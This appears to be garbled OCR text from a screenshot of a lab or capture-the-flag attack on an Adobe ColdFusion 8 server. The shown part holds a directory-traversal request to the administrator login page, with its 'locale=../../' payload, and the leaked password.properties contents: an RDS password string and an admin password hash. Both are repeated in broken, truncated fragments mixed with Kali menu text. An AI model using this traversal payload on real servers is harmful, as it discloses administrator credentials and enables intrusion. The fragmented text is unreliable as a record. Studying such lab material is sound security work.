 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/pa
li Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true